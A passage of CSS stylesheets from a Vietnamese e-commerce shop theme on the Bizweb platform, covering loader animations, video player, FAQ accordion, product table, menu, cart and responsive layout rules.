	-webkit-animation-delay: -.2s;
	animation-delay: -.2s
}
@-webkit-keyframes ball-scale-ripple-multiple {
	0% {
		-webkit-transform: scale(.1);
		transform: scale(.1);
		opacity: 1
	}
	70% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: .7
	}
	100% {
		opacity: 0
	}
}
@keyframes ball-scale-ripple-multiple {
	0% {
		-webkit-transform: scale(.1);
		transform: scale(.1);
		opacity: 1
	}
	70% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: .7
	}
	100% {
		opacity: 0
	}
}
.mb_YTVPlayer {
	display: block;
	transform: translateZ(0);
	transform-style: preserve-3d;
	perspective: 1000;
	backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	animation-timing-function: linear
}
.mb_YTVPlayer.fullscreen {
	display: block !important;
	position: fixed !important;
	width: 100% !important;
	height: 100% !important;
	top: 0 !important;
	left: 0 !important;
	margin: 0 !important;
	border: none !important
}
.mb_YTVPlayer.fullscreen .mbYTP_wrapper {
	opacity: 1 !important
}
.mbYTP_wrapper iframe {
	max-width: 4000px !important
}
.inline_YTPlayer {
	margin-bottom: 20px;
	vertical-align: top;
	position: relative;
	left: 0;
	overflow: hidden;
	border-radius: 4px;
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .7);
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .7);
	box-shadow: 0 0 5px rgba(0, 0, 0, .7);
	background: rgba(0, 0, 0, .5)
}
.inline_YTPlayer img {
	border: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
	-o-transform: none !important;
	transform: none !important;
	margin: 0 !important;
	padding: 0 !important
}
/*****END STYLE.CSS******/

/*=================================*/
.bizweb-product-reviews-form{
	min-width: 240px !important;
}
.bizweb-product-reviews-form fieldset{
	border:none
}
.product-title h4 a{
	display: block;
	margin: 0 !important;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}
@media(min-width: 768px){
	.product_top_title .product-price p{
		display: inline-block;
	}
	.product_top_title .product-image img{
		left: 50%;
		transform: translateX(-50%);
	}
}
@media(min-width: 1024px){
	.dropdown-menu{
		min-width: 575px !important
	}
}
.grecaptcha-badge {
	display: none !important;
}
.product_in_index .product-title a{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: pre-line;
	display: block;

}
@media(min-width: 1024px) and (max-width: 1199px){
	.subscribe_group_right{
		text-align: center !important;
		margin-top: 15px;
	}
}
#header.style_3 #logo img{
	max-height: 60px !important
}

ul.jaaushop-1>li::before {
    content: counter(list-counter);
    position: absolute;
    display: block;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    font-weight: 700;
    color: #ffffff;
    background: #1A2735;
    border-radius: 100%;
    margin-top: -1px;
    margin-left: -30px;
    font-size: 13px;
}
ul.jaaushop-1>li {
    counter-increment: list-counter;
    margin: 0 0 15px 35px!important;
}
.tab-container iframe {
    max-width: 100%;
}
/*FAQ Cau hoi thuong gap */
.faqs {
  max-width: 800px;
  margin: 30px auto;
  font-family: Arial, sans-serif;
}
.faq-title {
  font-weight: bold;
  margin-bottom: 20px;
}
.faq-item {
  border-bottom: 1px solid #ddd;
  padding: 15px 0;
  position: relative;
}
.faq-item input[type="checkbox"] {
  display: none;
}
.faq-question {
  display: flex;
  justify-content: space-between;
  cursor: pointer;
  font-weight: bold;
  color: #333;
}
.faq-toggle {
  font-size: 20px;
  font-weight: bold;
  color: #007bff;
  transition: transform 0.3s, color 0.3s;
}
.faq-answer {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.4s ease;
  color: #555;
  line-height: 1.6;
  margin-top: 0;
}
.faq-item input[type="checkbox"]:checked ~ .faq-answer {
  max-height: 500px;
  margin-top: 10px;
}
.faq-item input[type="checkbox"]:checked + .faq-question .faq-toggle {
  transform: rotate(45deg);
  color: #e63946;
}
.faq-item > label {
	font-size: 16px !important;
    color: #834581 !important;
	text-transform: none !important;
}
/* Table thông tin tổng quan sản phẩm */
.product-info-table {
  background: #fff;
  border-radius: 14px;
  padding: 8px 0;
}

.info-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 15px;
}

.info-table tr {
  border-bottom: 1px dashed #f3c1d9;
}

.info-table tr:last-child {
  border-bottom: none;
}

.info-table th {
  width: 28%;
  text-align: left;
  padding: 14px 12px;
  font-weight: 600;
  color: #d63384;
  background: #fff5f9;
  vertical-align: top;
}

.info-table td {
  padding: 14px 12px;
  color: #444;
  line-height: 1.6;
}

.info-table a {
  color: #d63384;
  font-weight: 600;
  text-decoration: none;
}

.info-table a:hover {
  text-decoration: underline;
}

/* Mobile tối ưu */
@media (max-width: 768px) {
  .info-table th {
    width: 40%;
  }
}
/* Sửa lề ul bài viết */
#egany-content-edit > ul {
	margin-left: 5% !important;
}

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/370/389/themes/744853/assets/custom-css.scss.css?1769144816199
body_size: 18927
content:
*{font-family:Roboto}[class^="fa-"],[class*=" fa-"]{font-family:"FontAwesome" !important}[class^="glyphicon"],[class*=" glyphicon"]{font-family:"Glyphicons Halflings" !important}dl,dt,dd,ol,ul,li{margin:0;padding:0}.clear{clear:both;display:block;font-size:0px;height:0px;line-height:0;width:100%;overflow:hidden}::selection{background:#ee444c;color:#FFF;text-shadow:none}::-moz-selection{background:#ee444c;color:#FFF;text-shadow:none}::-webkit-selection{background:#ee444c;color:#FFF;text-shadow:none}:active,:focus{outline:none !important}body{line-height:1.5;color:#555}a{text-decoration:none !important;color:#ee444c}a:hover{font-weight:bold;color:#e13d69 !important}a img{border:none}img{max-width:100%}iframe{border:none !important}hr{margin:10px 0}h1,h2,h3,h4,h5,h6{margin:initial}.unstyled{list-style:none}.button{text-shadow:none;background-color:#e13d69;color:#ffffff !important}.button:hover{background-color:#f02159;color:#ffffff !important}.button.product_quick_add,.button.add-to-cart,.button.item-quick-view{background:#e13d69;color:#ffffff !important}.button.product_quick_add:hover,.button.add-to-cart:hover,.button.item-quick-view:hover{background:#e13d69;color:#ffffff !important}.button.buynow,.button.buynow_qv{background:#e13d69;color:#ffffff !important}.button.buynow:hover,.button.buynow_qv:hover{background:#e13d69;color:#ffffff !important}#wrapper{background:#ffffff}.body_product.tech_store #content{padding-top:15px}.tooltip.top .tooltip-arrow{border-top-color:#ee444c}.tooltip-inner{text-align:left;background:#ee444c}.tooltip-inner ul{list-style-position:inside}.sidebar.rightsidebar{float:right}.btn.btn_social{background:#ebebeb;color:#fff}.btn.btn_social.btn_fb{border-left:3px solid #3B5998;color:#3B5998}.btn.btn_social.btn_fb i{color:#3B5998}.btn.btn_social.btn_fb:hover{background:#3B5998;color:#fff}.btn.btn_social:hover i{color:#fff}.top_policies{height:30px;padding:5px 0;background:#eeeeee}.top_policies .container,.top_policies ul,.top_policies ul li{height:100%}.top_policies ul li{float:left;width:20%}.top_policies ul li a{line-height:20px;vertical-align:top;font-size:13px;color:#838383}.top_policies ul li a:hover{text-decoration:underline !important}.top_policies ul li img{margin-right:10px;vertical-align:top;width:20px}#top-bar{position:relative;height:30px;line-height:30px;font-size:13px;color:#000000;background:#ffffff}#top-bar a:hover{text-decoration:underline !important}#top-bar strong{padding-right:10px;font-weight:normal;display:inline-block;height:100%}#top-bar strong a{color:#000000}#top-bar i{font-size:16px;margin-right:5px;margin-left:10px;line-height:30px;vertical-align:bottom}.top-links{position:relative}.top-links ul{margin:0;list-style:none}.top-links ul li{float:left;position:relative;height:30px}.top-links ul li:hover ul,.top-links ul li:hover div.top-link-section{pointer-events:auto}.top-links ul li>a{display:block;padding:0 10px;color:#000000}.top-links ul li i{position:relative;top:1px}.top-links ul li i.icon-angle-down{margin:0 0 0 2px !important}.top-links ul li i:first-child{margin-right:2px}li.full-icon .top-links ul li i{top:2px;font-size:14px;margin:0}.scroll_menu ul li a img{max-width:30px}.top-links ul ul,.top-links ul div.top-link-section{display:none;pointer-events:none;position:absolute;z-index:210;line-height:1.5;background:#252525;border:0;top:44px;left:0;min-width:200%;margin:0;border-top:1px solid #ee444c;border-bottom:1px solid #EEE;box-shadow:0 0 5px -1px rgba(0,0,0,0.2);-moz-box-shadow:0 0 5px -1px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 5px -1px rgba(0,0,0,0.2)}.top-links ul ul li{float:none;height:36px;border-top:1px solid #F5F5F5;border-left:1px solid #EEE}.top-links ul ul li:hover{background-color:#ee444c}.top-links ul ul li:first-child{border-top:none !important;border-left:1px solid #EEE}.top-links ul ul a{height:36px;line-height:36px;font-size:12px}.top-links ul ul img{display:inline-block;position:relative;top:-1px;width:16px;height:16px;margin-right:4px}.top-links ul ul.top-demo-lang img{top:4px;width:16px;height:16px}.top-links ul div.top-link-section{padding:25px;left:0;width:280px}.top-links ul li:first-child,.top-links ul ul li{border-left:0 !important}.fright .top-links ul div.top-link-section,.top-links.fright ul div.top-link-section{left:auto;right:0}.header-extras{margin:10px 0 0 0}.header-extras li{margin-left:20px}.header-extras li a{color:#838383;font-size:22px;line-height:40px}.header-extras li a i{margin:0 5px 0 0 !important;font-size:28px;vertical-align:top;line-height:39px}.header-extras li a span{font-size:12px;line-height:18px;display:inline-block}.header-extras li a ins{color:#ee444c;display:block;font-size:14px;text-decoration:none;font-weight:600}.top_search form,.top_search .form-group,.top_search input[type='text'],.top_search select{height:100%;vertical-align:top}.top_search select{border-bottom:3px solid #c6c6c6;margin-left:-4px;border-top:3px solid #c6c6c6;width:25%;padding-left:10px}.top_search input[type='text']{border-top:1px solid #c6c6c6;border-left:1px solid #c6c6c6;border-bottom:1px solid #c6c6c6;border-right:none;border-radius:0;width:83.33333333%}.top_search .button{border:none;background-color:#ee444c;color:#fff;height:100%;font-size:12px;margin:0 0 0 -4px;padding:0 2%;font-weight:normal}.slicknav_nav{color:#252525;margin:0;padding:0;font-size:0.875em;list-style:none;overflow:hidden;position:absolute;top:calc(100%);width:295px;background:#ffffff;right:0;border:1px solid #e1e1e1;border-bottom:0;z-index:9}.slicknav_nav a{padding:16px 10px;text-decoration:none;color:#636363;text-align:right;border-bottom:1px solid #e1e1e1}.slicknav_nav a:hover{background:#e5f7ca;color:#636363 !important}#slider{background:#fff}.slider_thumb{position:absolute;right:25px;left:25px;bottom:5px;background:#fff;min-width:235px;border:1px solid #dfdfdf}.slider_thumb li{cursor:pointer;padding:5px 10px;position:relative}.slider_thumb li.slick-current{background:#eee}.slider_thumb li a{color:#666;display:block;font-size:13px;line-height:18px}.slider_thumb li a .slider_title{display:block}.slider_thumb li img{margin-right:10px;float:left}.banner_top img{width:100%}body.tech_store .slide_wrapper{margin-bottom:20px}.subcribe_group_wrap.style_1 .subscribe_group{padding:10px 10px 0px 10px;border-radius:3px}.subcribe_group_wrap.style_1 .subscribe_group_left{margin-top:4px}.subcribe_group_wrap.style_1 .subscribe_group_left h5{float:left;margin:0;line-height:34px;font-size:15px;color:#ffffff}.subcribe_group_wrap.style_1 .subscribe_group_left form{position:relative}.subcribe_group_wrap.style_1 .subscribe_group_left form input[type='email']{height:34px;padding:4px 5px;border:0;box-shadow:none}.subcribe_group_wrap.style_1 .subscribe_group_left form button{background:#d82967;color:#fff;padding:3px 7px 3px 10px;position:absolute;height:28px;border-radius:3px;margin:0;top:3px;right:3px}.subcribe_group_wrap.style_1 .subscribe_group_right .social-icon{display:inline-block;float:none}.prefooter_wrap.style_1 .prefooter_one{width:20%}.product_single .product{background:#fff}.product_single .product.style_1{border-radius:3px;padding:3px 3px 10px 3px}.product_single .product.style_1:hover .product_overlay.style_1{visibility:visible;opacity:1}.index_col_wrap .product_single,.grid .product_single{padding:5px}.product-title{margin-bottom:5px}.product-price ins,.product-price del{display:block;padding-left:5px}.product-price ins{margin-right:5px;color:#e32124;line-height:20px}.product_overlay{width:100%;position:absolute}body.tech_store .content-wrap{padding:0 0 25px 0}index_col_wrap .index_col_title h2{margin-bottom:0;background:#ccc;display:inline-block;padding:0 25px;font-size:18px;line-height:40px;height:40px}.index_col_wrap .index_col_list{margin:0 0 0 10px;display:inline-block}.index_col_wrap .index_col_list li{display:block;padding:3px 10px}.index_col_wrap .index_col_list li:last-child{border:none}.index_col_wrap .index_col_list li h4{margin-bottom:0}#popular_brand.style_1{padding:30px 25px;background:#fff;border-radius:3px}.collection_wrapper{padding-top:20px}.tech_store .filter_group .panel-default{border-radius:0}.product-page .product-image{margin-bottom:20px}.product-page .product-desc{z-index:100;background:#ffffff}#ProductDetailsForm{margin-bottom:30px}.pd_specs{overflow:hidden;margin-bottom:30px;display:-webkit-flex;display:flex;border:1px solid #d6d6d6}.pd_specs li{text-align:center;font-size:15px;-webkit-flex:1;-moz-flex:1;-ms-flex:1;-o-flex:1;flex:1;padding:5px 10px;border-right:1px solid #d6d6d6}.pd_specs li:last-child{border-right:0}.pd_specs li span,.pd_specs li strong{display:block}.pd_policies h2{font-size:20px;margin-bottom:5px;color:#e13d69}.pd_policies.style_1{background:url(//bizweb.dktcdn.net/100/370/389/themes/744853/assets/pd_policies.png?1768973236303);padding:5px;border-radius:5px}.read_more{text-align:center}.pd_policies.style_1>ul{margin-bottom:0;background-color:#fff;overflow:hidden;font-size:13px;padding:5px 10px}.pd_policies.style_1>ul>a{line-height:20px;vertical-align:bottom;font-size:12px}.pd_policies.style_1>ul>a>img{width:20px;margin-right:5px}.pd_policies.style_2>ul{margin-bottom:10px}.pd_policies.style_2>ul>li{padding:3px 0 3px 5px}.pd_policies.style_2>ul>li>img{margin-right:5px}.pd_tech{margin-bottom:30px;margin-top:30px}.pd_tech h4{font-size:20px;color:#ee444c;font-weight:300}.pd_tech ul>li{padding:10px 0}.pd_tech ul>li+li{border-top:1px solid #f1f1f1}#product-related-products h4.pd_related_title{font-weight:300;margin-bottom:20px;font-size:20px}.pd_side_blog{padding-left:15px}.pd_side_blog h4{font-weight:300;font-size:20px}.pd_side_blog ul{list-style-position:inside}div.pagination_wrapper{text-align:center;clear:both}div.sidebar h4 a{color:#444}div.sidebar h4 a:hover{color:#ee444c}div.entry-image img{height:auto !important}.flex-control-nav.flex-control-thumbs li,.flex-control-nav.flex-control-thumbs li img{width:67px !important;height:auto !important}ul.social-icons div.item{display:inline-block}.entry-meta li del{color:#888}div.top-cart-item-image{height:auto !important}div.top-cart-item-image a,div.top-cart-item-image img{height:auto !important}#side-panel-trigger a{padding-right:25px}.cart-product-thumbnail img{height:auto !important}.require_symbol{color:#e32124 !important}.a-circle{overflow:hidden}.img-circle-custom{position:static !important}div.related-posts-img{overflow:hidden}div.related-posts-img img{top:50%;transform:translateY(-50%)}div.account-table{margin-bottom:30px}div.account-detail h4,div.account-detail p{margin-bottom:5px}div.order-detail-table{margin-top:70px}ul.social-icons{list-style:none}.fb-like-box,.fb-like-box span{width:100% !important}.flex-viewport{height:auto !important}.product-page-options{width:100%;overflow:hidden;margin-bottom:10px}.sizePicker{float:left;margin-right:20px}label.options-title{cursor:default;font-size:16px;margin-bottom:0}.heading-block h3 strong{color:#96834C}.heading-block>span:not(.before-heading){font-weight:700}.heading-block{margin-bottom:30px}.product-image img{width:auto}.product-image img{height:auto;margin-left:auto;margin-right:auto}.left-sidebar .spost .entry-image a,.left-sidebar .spost .entry-image{height:auto}.top-cart-item-desc a{padding-right:20px}.google-maps{position:relative;padding-bottom:75%;height:0;overflow:hidden;margin-left:-30px}.google-maps iframe{position:absolute;top:0;left:0;width:100% !important;height:100% !important}#menu-wrapper{display:none}.errors{color:#e32124}.product{margin:0}#top-search-sm form{width:100%;margin-bottom:10px}#top-search-sm .form-control{width:90%;margin:auto;margin-top:10px}.single-post h4{padding:10px 0px}.spost .entry-title h4,.mpost .entry-title h4{font-weight:400;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.entry-meta li ins{font-weight:300}.bottom-margin{margin-bottom:15px !important}.marginbottom{margin-bottom:30px}.filter_group .panel-default{padding-bottom:0px}.filter_group .panel-heading{padding-left:10px}.left_menu .panel-heading a i{float:right}.left_menu .panel-heading a:hover{color:#fff}.filter_group .panel-title{font-size:15px}.filter_group .panel-default .panel-heading{border-bottom:1px solid #ddd}.filter_group .widget_links:not(:first-child){margin-top:10px;border-top:1px dotted #EEE}.filter_group .widget_links{padding:10px 10px 0 10px}.filter_group .widget_links h4{margin-bottom:5px;font-weight:400;font-size:12px}.filter_group .widget_links ul{margin-left:5px}.filter_group .widget_links ul label{padding-left:20px;position:relative;font-weight:400;text-transform:none;margin-bottom:0;font-size:11px;vertical-align:bottom}.filter_group .widget_links ul label input{position:absolute;left:0;top:0}.filter_group .widget_links ul label span.color_block{display:inline-block;margin:0;top:0;border:1px solid #ccc;width:25px;height:20px;margin:0 !important;cursor:pointer}#newsletter-email-1,.search_form,.section{z-index:1}.filter_group a i,.panel-group h4 i.arrow{float:right;line-height:22px}.color_wrapper{padding:1px;border:1px solid transparent;width:29px;height:24px}.color_wrapper input[type='checkbox']{display:none}.color_filter li{height:25px;display:block;float:left;padding:0;margin:0 5px 3px 0px}.bordercolor{border-color:#ccc}.product-image>a{height:auto}#logo{margin-right:0}#top-cart a{width:35px;margin-left:auto;margin-right:auto}#top-cart>a>span{top:5px;left:25px;width:20px;height:20px;line-height:20px;font-size:15px;background-color:#ee444c}.top-cart-item-desc .top_cart_item_remove{font-size:16px !important;position:absolute !important;right:0;bottom:-5px;cursor:pointer;padding:0}.top_search_sticker{height:60px}.submenu li:hover{background-color:#f9f9f9}#top-cart>a>b.cart_total{font-size:18px;font-weight:400;color:#ee444c;background-color:transparent;bottom:0;top:auto;left:65px;position:absolute}#top-cart>a>strong{top:10px;position:absolute;right:-80px;font-size:16px;font-weight:normal}#top-cart>a:hover>strong{color:#333}.tab-container{padding-top:0}ul.tab-nav:not(.tab-nav-lg){border-bottom:0;height:44px;vertical-align:top;padding-right:20px}ul.tab-nav:not(.tab-nav-lg) li{border:none;height:44px;margin-left:-3px;display:inline-block;vertical-align:bottom;position:relative;float:none;border-bottom:3px solid transparent;padding:0 15px}ul.tab-nav:not(.tab-nav-lg) li a{color:#ee444c;height:44px;line-height:44px;font-size:15px;font-weight:400;-webkit-transition:all 0.5s;transition:all 0.5s;display:inline-block;vertical-align:bottom;background:#fff;padding:0}ul.tab-nav li a i{font-size:18px}.index_group_product #shop{border:1px solid #ececec;padding:0}.index_group_product .product{border-left:1px solid #ececec;min-height:475px}.index_group_product .product:hover,.best_seller_product .product:hover,.hot_product .product:hover{box-shadow:0 0 10px #ccc;z-index:1}.index_group_product .product:first-child{border:none}.product-title h4 a:hover,.single-product .product-title h2 a:hover{color:#ee444c}.submenu{display:none;-webkit-transition:all 0.5s ease 0.5s;transition:all 0.5s ease 0.5s;margin-left:0;z-index:2;position:absolute;left:100%;list-style:none;top:0;background-color:#fff;min-width:100%;border-top:2px solid #ee444c;height:100%;box-shadow:1px 1px 3px #ccc}.submenu_padding{padding:0px 10px;width:300px;margin:10px 0}.submenu_padding:not(:first-child){border-left:1px dashed #ccc}.submenu li,.submenu li a{display:block}.submenu li{padding:3px 0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.submenu li:last-child{border-bottom:none}.submenu li a{color:#636363;line-height:26px;padding:0px 17px}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:0}.btn_wrapper{padding-top:10px;padding-bottom:10px}#footer a:hover{color:#fff !important;text-decoration:underline !important}#copyrights{background-color:rgba(220,220,220,0.85)}.content-wrap{padding:25px 0}.btn{background-color:#ee444c;border-color:transparent}.btn:hover,.btn:focus{background-color:#ee444c;border-color:transparent}.product_wrapper{overflow:hidden}.slide_wrapper{position:relative}#top-cart a span.top_cart_qty{top:0px;left:35px;width:15px;height:15px;font-size:10px;line-height:15px}.top-cart-action button{font-size:12px}.hot_product_wrapper{padding-left:0;background:#fff;position:relative;margin-top:10px;padding-right:0}.hot_product_title{background-color:#ee444c;color:#fff;padding-left:20px;margin-bottom:0;height:44px}.hot_product_title h3{line-height:44px;background-color:#ee444c;color:#fff;font-size:18px;font-weight:normal}.hot_product_title:before{content:normal !important}#hot_product{border-right:1px solid #ececec}.best_seller_product_wrapper{overflow:hidden}.index_group_title{overflow:hidden}.index_group_title h3{margin-bottom:0;font-weight:normal;float:left;font-size:18px;color:#fff;height:44px;padding-left:20px;line-height:44px}.best_seller_product:nth-child(6),.best_seller_product:nth-child(12){border-right:none}.get_in_touch{margin:30px 0;padding:25px 0;background-color:transparent}.get_in_touch .feature-box{padding:30px 0}.get_in_touch .feature-box .fbox-icon{top:25px}.banner-img{padding-right:0}.bottom_margin{margin-bottom:20px}.sidebar_menu i.icon-angle-down{float:right;font-size:15px;cursor:pointer}.sidebar_submenu{display:none}.index_col_main{background-color:#fff}.index_col_group{overflow:hidden;margin-top:50px}.index_col_group h3{height:40px;line-height:40px;margin-bottom:0;text-align:center;font-size:20px;font-weight:300}.more{display:block;text-align:right;padding-right:10px;line-height:36px;font-size:12px;text-decoration:underline !important}.footer_wrap_2 .prefooter_one:first-child{padding-left:0}.top_hotline{text-align:right}.index_col_group .index_col_slide_wrapper{padding:5px 10px;background:#fff}.scroll_menu{position:fixed;left:0px;top:20%;z-index:10;opacity:0;visibility:hidden;transition:all 0.5s ease}.scroll_menu.visible{opacity:1;visibility:visible}.scroll_menu ul{margin:0}.scroll_menu .nav-stacked>li,.scroll_menu .nav-stacked>li+li{margin:0 0 0 -30px;width:80px;line-height:50px;transition:all 0.4s;border:1px solid #e2e2e2;background:#fff}.scroll_menu li a{width:100%;padding:0 0 0 40px;display:block;border-radius:0;position:relative}.scroll_menu li a span{position:absolute;left:105%;line-height:26px;height:26px;margin-top:12px;font-size:11px;text-align:center;visibility:hidden;transition:visibility 0.3s ease, opacity 0.5s ease;padding:0 10px;white-space:nowrap}.scroll_menu li a span::before{content:'';width:10px;height:10px;display:block;position:absolute;top:8px;left:-5px;transform:rotate(45deg)}span.scroll_tooltip_1::before{background-color:#ffffff}span.scroll_tooltip_2::before{background-color:#ffffff}span.scroll_tooltip_3::before{background-color:#ffffff}span.scroll_tooltip_4::before{background-color:#ffffff}span.scroll_tooltip_5::before{background-color:#ffffff}span.scroll_tooltip_6::before{background-color:#ffffff}span.scroll_tooltip_7::before{background-color:#ffffff}span.scroll_tooltip_8::before{background-color:#ffffff}.scroll_menu .nav li:hover,.scroll_menu .nav li.active{margin-left:0px}.scroll_menu .nav li:hover a span{visibility:visible}.scroll_menu .nav>li>a:hover,.scroll_menu .nav>li>a:focus,.scroll_menu .nav-pills>li.active>a,.scroll_menu .nav-pills>li.active>a:hover,.scroll_menu .nav-pills>li.active>a:focus{background-color:transparent}address img{margin-right:10px}.prefooter_one p{margin-bottom:10px}.prefooter_one address{margin-bottom:0}.payment_block{padding:10px 0 20px 0}.payment_block h4{margin-bottom:5px}.index_col_group .owl-theme .owl-controls .owl-nav [class*=owl-]{left:-22px}.index_col_group .owl-theme .owl-controls .owl-nav .owl-next{right:-22px;left:auto}.page_title h1{font-size:32px;font-weight:300;margin-bottom:20px;line-height:34px}.pd_desc_wrapper .product-price ins{padding-left:0;font-size:24px;font-weight:700;margin-bottom:5px}.pd_desc_wrapper .product-price del{font-size:18px;padding-left:0}.product_info{padding:7px 7px;border:1px solid #ccc;border-radius:3px;background:#FAFAFA}.buynow{margin:10px 0 0 0;font-size:20px;color:#ffffff;background-color:#f70808}.buynow:hover{color:#ffffff;background-color:#949494}.product-meta strong{display:block;margin-bottom:10px}.tagged_as .tags{color:#fff;margin-left:12px;margin-bottom:5px;z-index:1;padding:0 8px 0 8px;height:18px;width:auto;border-radius:4px;position:relative;background:#ee444c;display:inline-block;font-size:11px;line-height:18px}.tagged_as .tags .tag_left{z-index:-1;display:block;position:absolute;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);background:#ee444c;width:14px;height:14px;left:-6px;top:2px;border-radius:4px}.tagged_as .tags .tag_left:before{display:block;background:#fff;content:'';width:5px;height:5px;border-radius:50%;left:4px;top:5px;position:absolute}.sidebar_menu{padding:10px;border:1px solid #eee;border-top:0}.pd_description ul.tab-nav:not(.tab-nav-lg){border-bottom:1px solid #e7e7e7}.pd_description ul.tab-nav:not(.tab-nav-lg) li:first-child{border-left:0}.pd_description ul.tab-nav:not(.tab-nav-lg) li:first-child.ui-tabs-active,.pd_description ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active{border:1px solid #e7e7e7;border-radius:5px 5px 0px 0px;border-top:3px solid #ee444c;border-bottom-color:#fff}.pd_description ul.tab-nav:not(.tab-nav-lg) li a{background:transparent;font-size:20px;opacity:0.7}.pd_description ul.tab-nav:not(.tab-nav-lg) li.ui-tabs-active a{color:#ee444c;opacity:1}.pd_description .tab-container{padding:20px 15px 0 15px;border:1px solid #e7e7e7;border-top:0}.index_col_banner{float:left}#customer_address .input-group,#add_address .input-group{margin-bottom:5px}.bottom_buy{float:none;overflow:hidden;margin:auto}.bottom_buy .add-to-cart{margin-right:15px !important;font-size:22px}.bottom_buy .buynow{margin-right:-15px !important}#grid_pagination{clear:both;margin-left:-5px;margin-right:-5px}#search_block_page{margin:0 auto;float:none;padding:0}#search_button_page{position:absolute;right:0;top:0;height:100%;color:#fff;font-size:20px;line-height:30px;padding:0 10px}body:not(.device-touch) .i-rounded,body:not(.device-touch) .i-plain,body:not(.device-touch) .i-circled,body:not(.device-touch) .i-bordered,body:not(.device-touch) .social-icon{font-size:23px}.social-icon i{line-height:36px;border:1px solid rgba(255,255,255,0.42)}.social-icon:hover i:first-child{margin-top:-38px}@media screen and (min-width: 992px) and (max-width: 1200px){.left_menu .panel-heading h4{font-size:15px}.left_menu .panel-heading{padding:5px}#primary-menu.style-5>ul{display:flex}.index_col_title{max-width:none}.left_menu .nav-pills{overflow-y:771px;height:320px}}@media screen and (max-width: 991px){body.tech_store #wrapper{padding-top:85px}.postcontent{padding-left:0;padding-right:0}.left-sidebar{padding-right:5px}#top-bar{height:auto;background:transparent}#header{position:fixed;z-index:21;top:0;left:0}#footer{padding-bottom:50px}.subcribe_group_wrap.style_1 .subscribe_group_left{margin-top:0;padding:0;margin-bottom:10px}.subcribe_group_wrap.style_1 .subscribe_group_right{text-align:center;padding-left:0}.index_col .product_single.col-sm-6,.grid .product_single.col-sm-6{width:50%;margin-bottom:0px}.product_single .product-image{padding-bottom:10px}.product_single .addtocart_sm{text-align:center}.pd_desc_wrapper{padding-left:0}.pd_side_blog{margin-left:-30px;margin-top:20px}.mb_scroll_hotline{position:fixed;bottom:0;width:100%;height:50px;font-size:18px;z-index:99;text-align:center;line-height:50px;background:#e13d69;color:#ffffff}.left_menu{width:100%;margin-top:50px;margin-bottom:15px}.left_menu .nav-pills>li>a i{width:20%;height:100%;top:0;line-height:34px;text-align:right;padding-right:10px}#left_menu .submenu{position:relative;left:0;border-top:0;box-shadow:none;-webkit-transition:inherit;transition:inherit;display:none}.submenu_padding li{background:url("//bizweb.dktcdn.net/100/370/389/themes/744853/assets/widget-link.png?1768973236303") no-repeat left center}.product .product-overlay{bottom:0;top:auto;overflow:hidden;z-index:0;height:35px;line-height:35px}#top-cart .top-cart-content{top:60px}#primary-menu>ul{display:block}.product-overlay a{background-color:#ee444c;transform:scale(1);overflow:hidden;margin:0;line-height:35px;color:#fff;height:35px;width:100%}.banner-wrapper{margin-top:15px}.banner-img{padding-right:0;margin-bottom:10px !important}.filter_group .panel-default .panel-heading{margin-bottom:0}.color_block{width:30px !important;height:25px !important}.color_wrapper{padding:2px;width:36px;height:31px}.color_filter li{height:35px;margin:0 10px 3px 0px}#top-cart{position:absolute;z-index:100}#top-cart .icon-shopping-cart{font-size:20px}#top-cart>a>span{top:5px;right:-20px}#top_link_trigger{width:20px;color:#000;position:absolute;right:15px;top:0px;font-size:40px;text-align:center}.top_link_wrapper{position:relative}.top_link_wrapper .top-links{position:fixed;z-index:40;width:200px;right:5px;top:60px;background-color:#fff;border:1px solid #f5f5f5;display:none}.top_link_wrapper .top-links ul li{float:none;width:100%;border-left:none;text-align:right;border-bottom:1px solid #f5f5f5;height:40px;line-height:40px}.top_link_wrapper .top-links ul li:last-child{border-bottom:none}#primary-menu.style-5>ul>li>a>div{text-align:left}.banner-content-wrapper{height:100%}.banner-content-wrapper h2.banner-title,.banner-content-wrapper .banner-content p{color:#fff}h2.banner-title{top:15%}.banner-content{width:100%;transform:none}.banner-content p{top:45%;margin-top:0;line-height:22px !important}.content-wrap{padding:15px 0}.get_in_touch .col-md-3{border:1px solid #ccc;border-bottom:none}.get_in_touch .col-md-3.col_last{border-bottom:1px solid #ccc}.index_group_product .product{min-height:385px;border:none}.slider_wrap{width:100%;padding-left:0}.top-links li>a{color:#565656;font-size:16px;height:auto}#menu-wrapper{display:block;position:relative}#menu-wrapper{position:absolute;top:0;z-index:1000}#sidebar-wrapper ul.sidebar-nav li ul{display:none}#sidebar-wrapper ul>li.current>a,#sidebar-wrapper ul>li.current>a.menu,#sidebar-wrapper ul>li.current li.current a.sub-menu{color:#ee444c !important}#sidebar-wrapper ul>li>ul{padding-left:20px;list-style:none}#sidebar-wrapper ul a span{float:right;padding-right:20px;text-align:center;width:25%}#slider.slide_80{width:100%}.top_search .button{line-height:34px}#primary-menu>ul>li:hover a,#primary-menu>ul>li.current a{background:transparent}.body_collection #footer,.body_collection.stretched #gotoTop{margin-bottom:45px}.product_info{margin-top:10px}.quantity{padding-right:0}.single-product .add-to-cart.button{margin-top:10px !important}.single-product .bottom_buy .add-to-cart{margin-top:0 !important}.pd_description .panel-body{padding-left:10px;padding-right:10px}}@media screen and (max-width: 767px){.post_content{padding-left:0px}.sort-wrapper{padding-left:5px;padding-right:5px}body.tech_store #wrapper{padding-top:110px}.index_col_wrap .product_single,.grid 